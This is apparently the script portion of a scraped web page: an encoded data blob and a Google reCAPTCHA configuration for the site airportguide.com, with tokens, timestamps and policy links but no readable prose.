DsRUmQMOZNsKfRsODw79fw6wdwpbCncKTwrHCkx/CpcOKwpQ8w7nDh1XDmX1DHwo7PBjDgMKewo4sFMO/wop1wq0SwqQnQsK5w4nCvsO3bS5bM8OLwrxzw7nCoQNuH8OFRE3Cn8OYcsKCb8Ocw7MQw5MUfMKFPMK4GMOAw4HDkcKPw7DCjsOxewrCgsO2w4c7w4TDiV9gwrptwrPDuB8awqDCoGV7worDl8K4HzEOCMKEw5NoDnPDo2HDksKewrkQwpbCp1/Dt8KRw4ZXcgYQwp8Ow6bCnMKVbMKNwqLDkcKWwqkSw6PChMO+wpcaMsKGwr4tw6PCmBsvNSAbw4zClnwPw4jCocKBM8OXw4lMJcOEUsOfw48HwpLDosK/wqfDoU/ClljDqXvCgRfCpcO2ClHDn8OAwoZnfQrCmznCrVjDpQ/DoTsZwozChMK3BE44wo4zw57DkMOMwpYcBsKgUMOYw58ZwpljU8K7w7vCssOzw59eJcOmQBDCsW/[base64]/Ci3/CqsO3wqAsb8K+YMKSdiISw71Fw6wVZGExI8O9ZBTDmhvCl8OxbizCgSLDm39bHMO+wrTCp8Ovw45Rw4Egw5R1AsOse8KwcsKNwqoCQcKEwrsxMwjCmsKlc8OLwqrCn8OnLcKNOX/[base64]/DkMKow4pvwqh+wpbCrCx8M8OxJjdQw5/Dg3bDmMO0w6NgwpPCisOIc2JxZMOIwoPDm8K7H8Ojw7shw6xxw4NlFcOTw7XCnMO/w4rCh8OIwokdFMK+OXvDhSxQwrJlw78RNsOdMyJXQS/[base64]/DghrDpMKjw7zCi8KHQHlZbcO5dsOlwrIkwqgyJWAnLBJfwq/ClXfCh8K4Oy3DmlHCvG8qVXfDmCMHI8KyPMOHAknDr0/DmcK6wokmwo4rPkfCiMKJw45AGnbChFHDk2hnZ8Ksw4fCgzx5w5XCv8KUNHI/[base64]/[base64]/CtB57wqrDuRjCtsKVT8Krwp/CqBV/woFJGcODw5doA1DCn2dsQcOxw4jDmcO8w5PCqgJbw78QJDLDrzLCkWzDhMOqTRg/w5zDlMO8w73DgMKwwo3Ck8OJXhzCrsKvwoHDr18TwqPCo0fDvcOUTcKXw6XChMKFUxHDix7CvMKGLMOrwoDCvjglw6fCvcOAwr5+K8KoQhzCksOhMltXw4XCvCBqf8O8woF0aMKUw4J2wphKw5NDwpB6csKDw7TDmMKKwrPDnMKnN0jDoHnDlWLCnw1Wwo/CuDUiXsKJw5V/fMKkHDkRCiRQIMOjwozDmsKUw5HCmcKXBcO0O2BuMcK/als+wpvDpsOwwp3Ci8Ofw5gFw61NCsOjwr3DtiXClWAUwrtxwppUwrXCllUZIkpwwqBYw6/[base64]/EW/DgsOrwolDwp7DhMOLw5LCqcOvw7fCjsOqwpDCuMKDPMKLd8K4w5bDn1FCw5zCoCsYWMObKSkYG8Knw7F4wrMXw5LDvMKWblx0wotxSsO1wpUBw6PCozTDnnTCt2pjwoHDmXFkw4xPNE/[base64]/ClcOJwobDvQXDpsK/dcKMSmPDm8KBwqxTaT/DhR7DpMOOZi1lwp1jw6sTwpBWw77CtcKpZcOtw6/CocOWawxqwqkowqZAT8O1B2hjwq1YwqHCoMOvfwgFHsOMwqvDtsO6wq/CmSMoB8ODVMKeXgQ3RWbCh3Qhw7LDqMO5w6PCgsKGw7/DtsK1wqQuwr3Dog8PwpUjCxNsRsK6w6nDlSLCg1rCvC9gw7fCn8ORDl/CsydrflTCtUzCm2s8woJyw67DkMKKw4/DlX7DnMKmw5zDqcOsw5VuMMO+R8OWLjlsGCYEWsKrw4gjwpgjwqRVw4I+w656w4F1w4zDjMOALwpRwpNOWgHDtMK7RsKKw7DDq8K0PMO5OzzDmG/[base64]/CiTjCqlVDZ0jCmxvCugrDpsOZP8KxLGo4cS7CrMOXKCzDhcOuw6DCjsOCDSYXwrrDihfDj8Kbw7NnwoUJCcKKZcKXb8K6YzrDvkLDuMOaPV1Hw4sqwrlowrnDnUx9SlQtAMOfw44eRi/Cr8ODeMKoRMOMw5Zrw4LCrybCnB7ClXvDv8KwIsKaJStrFBxLYsObNMObH8OwJXNCwpLCtF/CusOPfsKTw4zDpMOqwrR+acO8woLCuy3CqcKOwqDCkRR1wptGw4fCocKmwqzCj2LDiD09wrvCvsOdw5sBwpjCrR4QwrvCpihGNsOfKcOnw5FNw5pPw5XCvMO4NSt/w7B/w53ComrDnnrDp2HDuX1qw6FRc8OYcWfDnjw+VmVOacKOwp3ChDJGw4/DrMOHw7/DkHN1EHcXw7zDjmjDkQYhKSJjHMKFwoo4ScOww6jDuBYMEMOswprCo8K8QcO6K8OqwphuR8OtMxYbbsOCw6HCh8KXwoU/w54Nb0rCuwDDg8KGw7PDscOdKwBnVXkaDmnDgWHCtB3Dqg1iwqrCgFzCqAvCscOFw4YEwqldN3lEY8OLw7/DmE4sw5fCrDNYwpHCvUofw7oIw4V3w7QlwrjDoMOjDsOhwokFNy1pw4XDqSHDvMKfbSlJwqHCt0kxQsKZfnk9Gw8ZO8OXwqTDh8KPfMKHwoDDtTrDhx/CmnZww5fDqnnCnh/Dr8OPI3oPwoTCuDjDqSjDq8K0aSgfQMKZw4pRFUjDmsKEw6zCpcK1LMOOwrQzcRhgfCnCuA7Ct8OIM8K1X0zCvGpXWMKhwrw0w7dgw7vCvsK0wrXCusKRK8OiTC/[base64]/DiFjDgGLCscOKw4g7w5Byw6DClEtkwqt4wpHClHfCtMOCw6bDlsOyUMOhwpJkBDFcwq/Ct8Oyw4Evw7XCnMK/QiLDvAzDvWjCv8O6dMObw6Vqw68EwoZYw6s+w68Nw5DDuMKqT8OawpLDp8K6SsKXWsKkKMKeAMO4w5LDliwVw6Qpwp4hwoHCkUfDr1zDhhDDrUHDoyrCnh4He0cvwprCmhHDnMKINjADDi7DrsKhWxrDpSfDnB/CuMKWw6/[base64]/CscOuBQTCpMO/d8K7OcKpwpQ5w55Zw6vCnMO6w7cPwqDDh8KXwqUrwpDCt0fCpG0fwpsrwqxvw6vDinZdS8KIw6zDs8OpWwksQ8KOw4VIw7DCg10Ywr/[base64]/CrcK/wqc0woAYwqnDq8OTCsKoScK8OHrCnU/[base64]/w5TCgiYnwrpew7nDvS1ewr7CnmwbwrjDhiNGMMOawrh8w4/Dj1bCgWQ1wpHCocOaw53CtMKvw7tcJ1N5eUPCqg5IVsK/P2fDiMKAPBB3fsOOwrgfFwITecOrw6PCqDPDlMOQZcOyXcOeOcKhw7xweCkrCCs1ayNIwqTDoxpzDSFUwrhOw4pfw6rDkSB5XikTGUfCh8Ocw6dYQ2UYKsOLwqDCvi/DtsO7KVHDpCVeSRRRwoTCggoywqwHVGHCnsOVwqXCvR7DnQ/[base64]/[base64]/[base64]/wrHDvxfDglnCoMObwqBBMAnCt20CwrlFw6tiw6Nfd8ObEwQJwqLCpMOVwrjCqjHCjBnCuGTChXzCsytbWsKZBwgRLMKGwqHCkg8jw7PDuTjDq8KrdcKzP2LCisKvw6rCnXjDglwqwo/[base64]/DvXnCtmzCk0gCw7vDqsKiMcKcwodFTRl7w4bCk8O2DQ7ChVBqwqUkw4VHacKBWkQUTcKXFDzDgyR1w60owonDo8Kua8OBOcOjw7haw7XCq8OkasKmScKMe8KmLF16wpzCusKKKAvCpB3Dn8KHXwM6dTQcWQHCnsOeCcOFw5kLC8K3w5pAIHLCo3/CgHDCmHbCgsOsSzXDt8O9BcKNw4t9S8KyDiDCrsObDABkB8KMBXN2w4p2BcKWQXPCicOWwpDClTVTdMKpBz07wqg4w4vCqsO9V8KVGsOxwrtcwqjDjsOGw4fDmVNAGsOWwo9swoTDh1MCw4LDkw3ClMKEwrE6wpHDuVfDsTxqwoJ0TMKOw7/CjkzDmcKSwrrDrMO8w7YTCcOYwpo+G8OnTsKCYMKxwo7Dugdlw6ldRkAsCmU/fjPDh8KMAgfDosKqZ8Oow77CoirDlcK0VRIkB8OWGwAUa8OgFTTDnhkmG8KDw7/CjcOvLHbDokbDvsO5woLDnsKwO8KPwpXClF7CscO4w4Y9woV3MSjDk2w+wq1Qw4hIGlEtwqHCv8KuSsO0UHvCh0Qtwp7CsMOKwpjDox4bwq3CjMOeb8KqYTxlRiHCu2dRa8KDwqPDn2pvMB1wBhjCjUrCqxVQwohBAh/DuBDDnUBjZsOKw5/Cl0DDmsOgfSlZw6V/[base64]/w4kYw6how6/DuyDDsCAlPcORw70Gw4wFw7d2TsOqUzrDtsKow4ZVasO3YsOdOUfCqMKqIxJ5w4IRw5nDocKYRy3ClsORWMOGf8Ktb8OtCcKkbcONwoLCsgBawpR3SMO3M8Knw7pew51Lf8OzX8O9aMOwL8KZw6YGOE3CkGLDrsO9wovDgcOHRcKhw5HDhcKMw5J5BMO/AsOew7AGwpgrw4x+wo5TwpHDsMOVw6zDjllSScKzK8KNw6hgwqrCoMKQw7waCyN+w6/DtmFtXgfCp2IOT8OWwr45w4/CpAlpwofDhSrDm8O0wrXDvcKNw7HChsKvwqxgQsKmK2XDs8KRK8KVZsKqwoQrw7bCgW4QwqDDqGVQwpnCl3V8b1PDpnPCt8OSwrrDt8Kuw4UeCS5Kw4/CvcK9ZMOJw5NEwrfCkMOcw7jDr8KmE8O5w6PCpFQiw41bAAMlwrtyW8OMAwlQw71owpXCsGAMwqDChsKMAjAuX1rDmSvCkcOgw5jCksKuwosaKGB3wqPDpA3CgMKOf0VywpDCmsKvw7siMEYlw6nDhFnDnsOOwpMhHsKRacKowoXDgm7DmcOAwoFbwrc/OMOzw4Y3QsKXw5/Dr8KCwo7Ct0LDosKdwpkVwrJLwp5ndcODw5dWw6nClx8nL0DDvsOYw5MhYhhBw5TDpQ7CuMKkw4I2w5zDlDHDhC1JZ3LDuXHDkGEBMmXDjgLDjcKEworCrMKDw7gGZMK4RMOtw6LDvSHCjXvCjxXDjDfDu3/Ck8OdwqxmwoBDw5pwRgXCosOFwrvDmsO8w6fCslLDv8KZw51RAXU8woAAwphAVTPCn8O4w6Qqw61jHj3Dg8KeTMOkQF0+wrB1MxPCn8KDwqfDv8O+WHHCjAbCpMO5TMK6O8Kyw67ChsOOC2hnw6LCvcKvHcOAFzHDsSfCtMO/[base64]/w40dMsOhwqjCrMOMH8OuSDvDgnkCSmFNUwXDmBLCq8KqPkwdwrvCj3Jqwr3DtsOVwqvCu8O0XBDCpjLDjzbDmkRxF8KEAREnwq/CssOGLMOaHWhUSMKgw5kLw63DmsOlUMKIdFHDkjbCv8OKFsO3BMK+w4Mcw6TDhWwIGcKbw7Anw5xfwoNew59yw6sfwqLCv8KPcl7Dtn4iYCTCiFvCvB0vWzskwrwHw6vDjsO4wo8tcsKcBUhiEMORFcK8esKLwoR+wr0NScKZKhtwwofCtcOKwoDDhBp/d1rCjzJXJcK/aEXCjXPDtn/CqsKQZsODw7fCrcOqRsOHV2TCkMOEwpBhw7VSRMOmwp7DnhfCnMKLTidywqAewp/CkTHCtATCgigdwpcWPzfCjcOVwqPDtsK+VMOrwp7CmjrDlTJfSCjCgDkPRUVewp/Cs8O9bsKSwqsaw7/CoyTCrMOXBBzDqcOLwo7Chl4Qw5dBwqbDrUbDpsO0woYswo89Dj7DrijCqMK6w7QYw7TCoMKaw6TCocOdCyAawrzDgTpBGGfCrcKZD8O/IMKBwqZLSMKWD8K/woEuGn5xRwFUw5DDglHDpkldXMKicH/DiMOVPGTChMKQD8OCw7V4HGXCjDtiVgfCn0wuwowtwqrCvjlRw4IGBsOsVnY0QsOBwpEXw69hEFUTDsOfw54dfsKfRMKMdcOSbg/[base64]/DlHsCwqjChS5seTzDsHDCgCvDm8KpBcONwoA6WQLCi1nDlCDChRHDi3AUwolzwpllw5zCqiDDsDTCicO/PHLChE7DpMKWF8KDO1liFXrCmXQwwojCuMK5w4nCj8OHwqLCsWPCom/[base64]/CmMK4Y8K1w7VLwovDqMOewrpmwp41w7bDqXY9cxnDqMK0TsKgw5tvY8O/dsKRQR3DisOWM2dkwqfDjMKjT8KPO0nDoy3CjMKnS8KdHMOrVMOOw44Qw6/DrW9rw6IXRsO8w4DDp8OPdEwSw7LCg8OpUMKdbwQbwptzeMOiwq9oJsKHMsOHwpgzwrvCrGM9KMKxJMKIH2nDqMOidsO4w7vCsiUxK3NvX2MKPlAQwqDDhnpmN8OZwpbDt8OQw43CscOPPsOqw5zDisOKw6bCrgo/KMKkb13Dl8KMw7Qww6PCp8OkJsKmOhDChi3DhVlDw4bDlMKFwqVAaDJ7JMKeMELClMKhwr3DvGE0YcOyE3jDvHBEw77CgsKnbwXDo1FYw4/DjlvCpytbDWfCjjUPOQYREcKIw7fDuBHDvsKNfEZcwqZ7wrTCuFMcMMKJPg7DkDoGw4/[base64]/cFYnf2XCvMKDwpPDiEtNw4w1LV5/CCZmwoBUVjI7w5Nrw7YMJS1Awq/[base64]/wp11wo/DrMOhwqI8wovCsEjCg8O6KcO+w43Dl8OtVjDDuR/CvMOtwrI2alMZw4QDwplww4XDjyLDsSEJCsOebH9bwqvCmm/DhMOoKMKHKcO5AMOhw4rCicKRwqE5ECotw6jDr8Ogw4nDrMKkw7NxccKRVMOEw5x4wofCg2XClMK1w7rCqkTDhkJ/[base64]/CtA3CvMO6w4N1w4/DnmvDohU+w5ZoNMK5WsKKZ1rDgsKawpsMDcKHc041SMKHwqQxw7DCsWfCsMO7w7d/d1YzwpplU1YVwr8IYMOSf2vDo8K0NGrCvMKsTsKSZBvCugfCisO6w6PDkcOKIz9pw6xcwogvAVpZa8KfIMOXwojCpcOYbjbClsOOw68zwqs5wpV+wqPClcOcPcOaw4XCnE3Dr3DDisK4C8OwLS44w6/[base64]/GGDDn8O5ccOydsKFw7XDjsKNDwxbUcO0w5bCm1zCr34Bw5guF8K0wqnCkMKzBkgCKsOAwqLCtC43esKSw4zCn3HDjsO+w451clp/[base64]/DvhsUw6vDqD5kw4U/YE7DpizDgVHCt8O/JsOgT8ODB8KleBleIikawq9xMsKAw73Cgl40w40Ow6bDnsKPQMK9w7IKw4LChjTDhR4FNV3Dqg/CjiA0w7hkw6Zmd2XChMOnw53CjsKSw4I+w7jDo8KPw4VGwrAZaMOaKsOaOcKaZMOUw53Cu8KVw43Dp8KNMktnLzchwrvDrcKrKEfCilQ4OMO7JsOhw43Co8KXFMOOWsKyw5fDtMOcwoHDosKRHz9dw4RGwqk7GMKSH8KmTMKTw5paGsKNGVXCjHbDkMK/wp8iDlXCtBnCtsKrO8OuCMKnAMOEwrh/EMOwMhIASHLCtG/[base64]/CqgIjw6XDqzJWw5p5w589e23Cr8K/[base64]/Di1LDncO8w6UowonDrsK7wrcgw5Y2w6TCmQTDm8KqdnDDhHfCpW83w6vDgMKBw6VlBsKaw7TCnFMSwqnCucKUwr0Rw4LCkklAHsOpfwvDucKOMMOVw5MDw7k+HV/[base64]/bcOSwqXDsXrDnMOnw7UUwo7DpirDlcOWw4pdwoUvwqrDrcKIMMKqw6Fswq/DsnDDoBdow5bDuCbCujPDu8KOJcOcV8OePUp1wqdxwqQpwrXDsg4feDc/wrpFO8KvBkJYwqLCnUYjBCvCmMOqcMOrwrlqw5rCoMOTTMOzw4/Dg8KUTSnDt8KuZ8K6w4fCry9XwrE3wo3DtsKjWwkCwpXCvGYIwoTDlhPDnlgpYE7CjMK0wqjCv2Zbw7jDosK3GxpDwqjDiXEzwpDCjwgjw7fDhcOTbcKbw4wRw5wPfMKoOFPDiMKyHsOxZC7Dt01jJ1daCnjDiVBfN0zDjMO5JV4Vw5Zcwp8lClM+PsOawqjCgG/[base64]/DqMKhEjbDszHCr03Dn8KDwovCjFgGD3VjLS0ZWsKyZcK+w4HCjlzCh00Lw5fDikNeIAXDvUDDo8KCw7XCmmdDZMOHwqpSw6dhwojCvcK2w7M2GMOwJw9nwrlCw7/DkcKUV3ZxICwCwph8wrM/w5vCnFLCh8K4wrcDGsOFwpfCj0fCvC/DlMK7HR3DpUA4HS7DmcOBcC1lOg3Dr8OaRx8/SMOgw7NoGcOHw5TCkRbDintGw5BUBmptw6IMX0LDj3nCgw/DvcOWw5TCr3cXf3zCtllxwpXDgsK5fyREOFfDhUgPZMOrwrzCvWjCklvCt8O3wrjDiAvCt0jDh8OYwr7DpsOpU8OTwpVnJzEBWnfCsV/Cu01ew47DpMO8AQMiMsOXworCpx7Cgy9tw6/DhG16L8KwA03CmBvCncKfCcO2DirDj8OPLcKGM8KFwo7DriwVDxjDvnsRw71Pw5jDicOXYsO5EMOON8OuwqvCisOHw49lw7w4w5TDpXTCmxsUeHk/[base64]/CkMOUI8OIdl5LwqjDk2vCgMKiwprDtMKAecORwrXDiUNoL8OAw6/DnsKJc8O9w5rCocKcL8Kdwo5nw6BbMzgTVcO/RcKpwptrw5wKw4FnEnJpED/[base64]/DgTJ0TxYDwoLCk0ltwqJbw4ESNsKnRhvDvcKrBMOdwr1tMsO3w7fCusOyagnCrcKawoF/w4fCvMK8aCckLcKQwrHDpMKbwpoXLw1oFCxIwqLCuMK3wr7DmcKdVMKiccOFwofDjMOwVmodw6hmw7Z2cFpKwr/[base64]/[base64]/[base64]/DrjcVw49UACnCl8O0BxTDj8K4YHjCsMKowpFEAUN1VyUNOzfCusK0w67Cok7CnMOtaMOww7pmwpYrUMKPwrZ3wpPCvMOdR8Oyw5JNwqoRRMKrHcK3w7lxCcOAPcOywpdTwpF0fgdbdVUNZsKIwozDtS/CnX0wP1PDnMKFw4XDhMOFw63DrcKud34Fw7EBWsOGU3bCnMKUwpoQwp7Cv8OdDsKSwpfCon1CwrPDssK2wrpFeR5DwrLDjcKEKC5HSkTDksOswqDCkDNZL8OswpPCvMO6w6vCrcK6aF/DhmXDsMOdTcOpw6h/d2onbzjDrmpiwrzDmURWSsOBwqrDlsO4AS0xwqwGwrHCpgbDmFdawrQbY8KbJQlgwpPCiWTCoEBbYXvDgBpnfcOxKcOnw4LChn0CwoJcf8OJw5TCnMKzH8K/w5PDosKHw7IYw50dTcO3wrrDnsKyRCUjWcOsTsOwBMOgwqUyBipswp8HwoouVh1bFDnDtUNFDMKFdmgifEJ/wo5TPcK3w4rCtMOoETQew75YIsKYOsOQwoctc33CqGsuI8K2ejbCqsOZFsOSwr0FJcKwwpzDihc2w4oow69KfcKIAy7ChcO5GcKkwp3DvMOAwrshGWLCn1jDnTYrwppXw5zCicKuT1jDoMKtH3jDkMOhaMKNdRrCqCJLw413wp/CgiIOOMKLOCcmw4YbQMKew47DvF/ClR/Dq2TCisKRwrXDkcKPBsO+KkkTw4dfeUs6T8OzewrCncKEDcKOwpQfBi/Dqj4nSk3Dn8KPw5t+S8KRFhlWw7IxwooMwrNbw4XCkXjCmcKYJg8nX8OffMO9I8KUflFQwqPDm2AMw607WizCvsO/w6o5CxMtw5YlwoLClcKNL8KRXRI0ZCHCoMKbRcKmTcOCbHwgG1HDi8KCcsOhw7zDtg3Dlzl9dnbCtBIdYW4ew7XDiTXDoRzDtx/CqsK9wo7CksOIJsO8P8OSwoBoXV9iZcKEw7DCg8KxH8OfCw9jc8Obwq9iw6HDrWUdwpvDtcO2w6QlwrZ/w7vCnSbDnkrDlEPCssOgasKJTiR4wo7DglvCrBQrT3zCgiPCssODwqDDrsKBG2V+wrLDtsK5dGjCl8Ozw6gIw6xCYMKvFsOoP8K0wqlUWMOCw7l2w5rDp3NQAmxhDMOiw6ZyPsOPZg4PNXgPT8K0c8OfwoEHw6EEwrJOdcOeNcKVH8OOWk/[base64]/CicOpY8Kvw65RwqPDnsKwR8KQw6rCjWbCkXLDn0oywrUrf8Ohw6nDscOSw5zCqRjCqgM9FsO0ZjFpwpTCsMK5acKfw41Nw7A0wofDtXDCvsOXDcOIC1BKw7Mcw40NaCwXwrouwqXCrwEOwo4FJ8OEw4DDhcOqw4g2bMOoQVNWwokgBMOWw6vDl1/DlDggazdYwrslwq3DnsKkw43DssKYw7fDksKrVMOLwrjCun4vPMKebcKvwrgiw5jDhcKVZEbDl8KyLyHCrMK4XcOAGH1Uw43Cn13DokfChcOkw63DnMK+YWchI8Ovw6ZVfVd2wqfCuSQNTcKfw5rCssKOOFTDtxx5WhHCthPDpsKrwqTCsQ7ClsKjw5XCrT/[base64]/w4gvNsKyO3LDjMOPLUvDhcKtIcO5SUrCoFJsPAnDjx7CgFRuNcOyUUphw5HDswjCrMKhwoBew71vwqXDh8OOwoJ+Sm/DgsOJw7HCkHbClcKVVcK5w5rDrxTCqkzDmcOJw6/DkyMRQsK6JDTCkD7DscOyw4PCthUnVWfCi2jDqsOeBsKsw4fDryTCvSvCpQZswo7Cg8KzUGfDmz06PwjDh8OnCsKSCXfCvR7DsMKfe8KMP8Ofw57Dlnoww4LDhMKcPRBrw7/DkgLDomt7wqVnwrPDpXNePRnCgBjDhQwqfig\\u003d\x22],null,[\x22conf\x22,null,\x226LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,429],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://airportguide.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G6m2YZVW+1tghz72aY4VOKm7lSlR74Vxz5htqjBWhsM\\u003d\x22,0,0,null,1,1769670415550,0,0,[132,173,238,177,74],null,[97,35],\x22RC-jvw6P9LTmXT8xw\x22,null,null,null,null,null,\x220dAFcWeA5Y8o5wRXSBC8guMt0pzoYIT0nYwB-w0LbfTyNsMn2sE_OLPYHNJuluzb1QsREg91A8jvZe15udzEytbwuviTdtVmannw\x22,1769753215482]");
    </script></body></html>